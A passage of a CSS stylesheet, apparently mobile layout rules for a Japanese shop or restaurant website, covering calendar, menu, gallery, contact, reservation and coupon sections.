  margin: 0 10px;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
} 

.table_calendar th {
  font-size: 14px;
}
  
.table_calendar td {
  font-size: 14px;  
  height: 60px; 
}

.table_calendar td p.day {
  margin: 10px 10px 0;
}

.schedule_detail {
  width: 100%;
}

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
}
  
.menu_list {
  margin: 0 0 30px 0;
}  

.menu_title {
  font-size: 15px;
  margin-bottom: 10px;
}
  
.menu_category {
  text-align:center;
}  

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}
     
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
}
   
/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album_title {
  text-align: center;
  margin-bottom: 30px;  
}

.album {
  margin: 0;
  padding: 0 0 13px 0;
}
  
.album:last-child {
  padding: 0 0 12px 0;
} 
  
.album img {
  margin: 0 13px 18px 0;
}
  
.photo_thumb{
  margin: 0;
} 

.photo_date {
}

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0 0 25px 0;
  padding: 0;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}
      
.table_detail td {
  width: 70%;
  font-size: 12px;
}     

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area_wrap {
  width: 100%;  
}

.contact_wrapper {
  width: 80%;
}

.contact_message {
  margin: 0 0 40px 0;
  line-height: 23px;
}

.contact_area_wrap input {
  width: 92%;
  height: 20px;    
}

.contact_area_wrap textarea {  
  width: 92%;
  height: 100px;    
}
  
.contact_area .button_area {
  text-align: center;
}
  
.contact_area_wrap input.button {
  width: 100%;
  height: 60px;
  padding: 10px 0;  
}  
  
.contact_name {
  width: 100%;
}
  
.contact_email {
  width: 100%;
}
  
.contact_tel {
  width: 100%;
}
  
.button {
  width: 100%;
}
  
.contact_form {
  display: block;
  float: none;
}   
  
.checkbox input {
  width: 30px;
  height: 30px;
}
  
.radio input {
  width: 30px;
  height: 30px;
}
  
.radio span {
  display: block;
  width: 100%;
  float: left;
  margin: 0 0 5px 0;
}
  
.personal_info {
  width: 100%;
  margin: 0 0 30px 0; 
}
  
.personal_info_txt {
}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation {
  width: 80%;
  margin: 0 auto;
}

.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #848484;  
  width: 92%;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;  
  padding: 10px;
  font-size: 14px;    
  border: 1px solid #848484;  
  vertical-align: middle;
  width: 92%;
  height: 150px;  
}
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
}  
  
.reservation_area .button {
  width: 100%;
}  
  
.reservation_form .reservation_name {
  width: 100%;
}
  
.reservation_form .reservation_email {
  width: 100%;
}
  
.reservation_form .reservation_tel {
  width: 100%;
}
  
.reservation_form .reservation_memo {
  width: 100%;
}
  
.reservation_form .button_area {
  text-align: center;
}
  
.reservation input.button {
  width: 100%;
}

.reservation_info {
  width: 80%;
}

.reservation_list {
  width:  80%;  
}

/* --------------------------------------
  クーポン
--------------------------------------- */

.coupon_image {
  float: none;
}

.coupon_image img {
  text-align: center;
}

.coupon_body {
  float: none;
  width: 100%;
} 

.coupon_body ul {
  font-weight: bold;
  margin-bottom: 20px;  
}
  
.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  display:none;
}   

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  width: 100%;
}
}
